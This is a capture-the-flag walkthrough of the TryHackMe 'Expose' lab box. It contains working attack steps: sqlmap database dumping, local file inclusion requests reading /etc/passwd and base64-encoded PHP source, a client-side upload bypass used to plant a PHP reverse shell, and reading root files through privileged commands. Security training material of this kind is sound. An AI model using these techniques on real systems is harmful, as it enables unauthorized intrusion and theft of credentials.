Some boxes aim to emulate an actual penetration test experience while others are more game-oriented. This box falls into the latter category, but serves as a great training experience for several real-world techniques. If you came here because you’re stuck looking for a foothold, read the two brute-force sections and then go back and try harder. The box flows much more consistently once you know where to begin! Thanks to 1337rce and the folks over at TryHackMe for this box.
Room link: https://tryhackme.com/room/expose
🔍 Enumeration
Our first pass with nmap doesn’t leave us much to work with….
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(noncenz㉿kali)-[~]
└─$ nmap -sC -sV 10.10.xx.xx
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-01 14:17 EDT
Nmap scan report for 10.10.xx.xx
Host is up (0.093s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.0.8 or later
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.6.74.177
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7e:2a:5e:54:dc:32:c9:c1:cd:b5:85:a0:55:bd:4f:e1 (RSA)
|   256 0c:da:b9:42:94:4c:f6:51:1e:48:b9:4e:21:ec:64:41 (ECDSA)
|_  256 b1:0b:40:db:0f:eb:4b:b0:df:c4:43:01:47:bb:1c:e0 (ED25519)
53/tcp open  domain  ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.16.1-Ubuntu
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.00 seconds
We run a more thorough scan to find our target website on 1337 and our “interesting service” as pronmised in the box’s introduction.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(noncenz㉿kali)-[~]
└─$ nmap -p- 10.10.xx.xx
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-01 14:25 EDT
Nmap scan report for 10.10.xx.xx
Host is up (0.089s latency).
Not shown: 65530 closed tcp ports (conn-refused)
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
53/tcp   open  domain
1337/tcp open  waste
1883/tcp open  mqtt
🐇 Enumerate mqtt
There are a number of scripts floating around to enumerate mqtt, but the most straightforward path I found was to use mosquitto-clients.
sudo apt install mosquitto-clients
We subscribe to all topics with mosquitto_sub -t '#' -v -h 10.10.xx.xx
We can also get system statistics with mosquitto_sub -t '$SYS/#' -v -h 10.10.xx.xx
After letting this run in the background for a wile as we interact with the rest of the site, we come to the conclusion that there is no traffic here. We can use mosquitto_pub to send arbitrary messages that have no effect except to be received back in our subscriber.
🐇 Enumerate DNS
Various attempts with dig and nslookup fail to return any records from DNS.
🕸️ Enumerate web app on port 1337
1
2
3
4
5
6
7
8
9
┌──(noncenz㉿kali)-[~]
└─$ curl 10.10.xx.xx:1337
<!DOCTYPE html>
<html>
<head>
        <title>EXPOSED</title>
</head>
<body>
<h1>EXPOSED</h1>
Initial Directory Brute-Force
We run our normal scan with ZAP or gobuster in search of a start page for the application.
🐇 Admin page #1:
Our initial brute-force leads us to an admin page that provides a not-so-subtle hint that it might be a rabbit-hole.
Indeed, we note that the form submission for this page isn’t even wired up. To be sure, we extract the parameters for the form and submit them manually with both GET and POST requests. We find the page unresponsive to our calls, and consider it to be a rabbit-hole. We’re going to need a different entrypoint.
Directory Brute-Force Revisited
There are three things we can try to improve our success with a directory brute-force:
- Scan for filenames: This is a PHP site so we’ll include the extension
.phpin our scan, as well as.zip,.tar,.txtand anything else that seems appropriate. - Use a host name or subdomain: We may be missing entire sites if the webserver is set up for virtual hosts. In a CTF we would expect:
- To be told in the instructions to set up a host name in
/etc/hosts(this may not be the ONLY host name, but on THM it’s an indication that virtual hosts may be in play.) - To have a host name leaked somewhere on the site via a URL, in an SSL cert etc.
- To dump hosts from DNS hosted on the box.
Only option c applies to us, and DNS enumeration did not return any data, so we move on.
- To be told in the instructions to set up a host name in
- Try a new wordlist: I’ve been using either
directory-list-1.0ordirectory-list-2.3-mediumout of habit. On this box I addedraft-small-directorieswhich provided an additional directoryadmin_101. Using that list was pretty much the key to this box.
🦶🏻 Foothold

Our new admin panel looks much more promising, as it gifts us with a username and actually posts data back to the server.

Scanning this page with ZAP we find that it’s got a SQL injection flaw. We’ll save the POST message for this page from ZAP into the file sqli.raw and run SQLMap to see if we can dump the database
If you’re using ZAP to scan for SQLi, make sure you’ve submitted at least one login attempt through the form before starting the scan. ZAP needs to see the POST request in history to know to fuzz it!
Dump the Database
We’ll dump the database with SQLMap.
sqlmap -r sqli.raw --dump --threads=10
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Table: config
[2 entries]
+----+------------------------------+-----------------------------------------------------+
| id | url                          | password                                            |
+----+------------------------------+-----------------------------------------------------+
| 1  | /file1010111/index.php       | 69[redacted]29                                      |

| 3  | /upload-cv00101011/index.php | // ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z |
+----+------------------------------+-----------------------------------------------------+

Table: user
[1 entry]
+----+-----------------+---------------------+--------------------------------------+
| id | email           | created             | password                             |
+----+-----------------+---------------------+--------------------------------------+
| 1  | hacker@root.thm | 2023-02-21 09:05:46 | Ve[redacted]31                       |
+----+-----------------+---------------------+--------------------------------------+
We can use crackstation.net, hashmob.net etc to look up the MD5 hash for the first URL.
Perform LFI
Visiting the page at /file1010111/index.php and providing our newly found password, we’re given a hint about fuzzing and a second hint that there may be more content on the page.
We’ll view-source and sure enough, there is a hidden span on the page with some pretty specific advice….


We can enumerate this manually by appending the parameter file= to the end of our url. The classic test in this case is to ask for /etc/passwd either directly or indirectly at ../../../../etc/passwd
In this case, we find success with:
POST http://10.10.xx.xx:1337/file1010111/index.php?file=/etc/passwd HTTP/1.1
Use view-source to make it more readable….
Upload a Reverse Shell
We move on to our next endpoint at /upload-cv00101011/index.php
Conveniently, we already have the box’s user list from the previous page. We enter the appropriate user name here to move on to the file upload page.
Modify client-side javascript.
We’re presented with a file upload page. 
We select and try to upload a PHP reverse shell, but the upload button is disabled. Examining the source for this page we see some client-side validation limiting the extensions of files uploaded:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
function validate(){

 var fileInput = document.getElementById('file');
  var file = fileInput.files[0];

  if (file) {
    var fileName = file.name;
    var fileExtension = fileName.split('.').pop().toLowerCase();

    if (fileExtension === 'jpg' || fileExtension === 'png') {
      // Valid file extension, proceed with file upload
      // You can submit the form or perform further processing here
      console.log('File uploaded successfully');
	  return true;
    } else {
      // Invalid file extension, display an error message or take appropriate action
      console.log('Only JPG and PNG files are allowed');
	  return false;
    }
  }
}
We can modify this by setting a breakponit on responses in ZAP, and modifying the file before it gets to the browser. We’re going to change the return false statement on line 18 to return true so that the upload button is enabled irrespective of what file extension is used.
With this change in place we successfully upload our reverse shell. But to where? Given our history with this box we REALLY don’t want another round of directory brute-forcing. Thankfully, we are presented with a hint to remind us that there is a better way….
Extract PHP source to know path of uploads:
We’ll go back to the file1010111 page and extract upload-cv00101011/index.php through the LFI vulnerability. Because this is a PHP file and we want to retrieve it rather than execute it, we’ll have to use encoding:
POST http://10.10.xx.xx:1337/file1010111/index.php?file=php://filter/convert.base64-encode/resource=../upload-cv00101011/index.php HTTP/1.1
The above returns a base-64 string that decodes to the contents of index.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
[...]

	$targetDir = "upload_thm_1001/"; // Directory where uploaded files will be stored
	$targetFile = $targetDir . basename($_FILES["file"]["name"]); // Path of the uploaded file

	// Check if file is a valid upload
	if (move_uploaded_file($_FILES["file"]["tmp_name"], $targetFile)) {
	    echo '<h1>File uploaded successfully! Maybe look in source code to see the path<span style=" display: none;">in /upload_thm_1001 folder</span> <h1>';
	} else {
	    echo "Error uploading file.";
	}

[...]
Based on the code snippet above, our files can be found at http://10.10.xx.xx:1337/upload-cv00101011/upload_thm_1001/. We set up a listener on our box, browse to this directory, and click on our reverse shell file to trigger the shell.
🏁 Capture the User Flag
In our reverse-shell as www-data, we enumerate to find that z——-’s directory contains a file with their ssh credentials.
We use these credentials to ssh back in as z——- and read the user flag from our new home directory.
🏁 Capture the Root Flag
Enumerating again as z——-, we notice a couple of commands with elevated privileges.
Using the command find /root/* we can list out the files under /root.
Using nano /root/flag.txt we can open the root flag in nano.

